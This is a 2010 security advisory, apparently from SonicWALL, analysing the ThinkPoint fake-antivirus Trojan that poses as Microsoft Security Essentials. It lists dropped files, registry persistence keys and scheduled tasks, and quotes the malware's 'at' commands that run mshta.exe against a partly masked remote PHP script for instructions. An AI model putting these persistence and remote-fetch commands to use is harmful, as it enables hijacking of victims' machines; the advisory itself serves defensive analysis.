ThinkPoint FakeAV (Nov 12, 2010)
SonicWALL UTM Research team received reports of a new fake antivirus Trojan in the wild. This Trojan attemps to access a php script on a compromised webserver on the internet for further instructions.
During our research we found that the Trojan will masquerade as the legitimate antivirus product “Microsoft Security Essentials”, complete with fake pop-up alerts and detailed scan results.


The screenshots seen above are a result of attempting to run specific legitimate programs such as Internet Explorer and RegEdit that are chosen by this fake antivirus to be a potential threat to the system.
The Trojan performs the following activities upon execution:
- Drops the following three files on the compromised machine:
- C:Documents and SettingsUserApplication Data444.bat
- C:Documents and SettingsUserApplication Dataasdsada.bat
- C:Documents and SettingsUserApplication Datahotfix.exe
- Creates the following registry entry to ensure regular startup:
- HKEY_CURRENT_USERSoftwareMicrosoftWindows NTCurrentVersionWinlogon Shell “C:Documents and SettingsUserApplication Datahotfix.exe”
- Additional registry keys created:
- HKEY_CURRENT_USERSoftwareMicrosoftWindowsShellNoRoamMUICache C:Documents and SettingsUserApplication Data444.bat “444”
- HKEY_CURRENT_USERSoftwareMicrosoftWindowsShellNoRoamMUICache C:Documents and SettingsUserApplication Dataasdsada.bat “asdsada”
- Creates 24 scheduled tasks in C:WINDOWSTasks to ensure it runs hourly:
- C:WINDOWSTasksAt<1-24>.job
- Attemps to use mshta.exe to open a url in order to receive further instructions:
- URL: http://91.188.x.x/77t.php?olala=4032432825575030
- Contains script with 24 task entries. eg:
at 00:23 /every:M,T,W,Th,F,S,Su mshta.exe http://91.188.x.x/77t.php?olala=4032432825575030at 01:23 /every:M,T,W,Th,F,S,Su mshta.exe http://91.188.x.x/77t.php?olala=4032432825575030at 02:23 /every:M,T,W,Th,F,S,Su mshta.exe http://91.188.x.x/77t.php?olala=4032432825575030...
- etc.
- Contains script to delete the fakeav installer.
SonicWALL Gateway AntiVirus provided protection against this threat via the following signature:
GAV: FakeAv.IOX (Trojan)



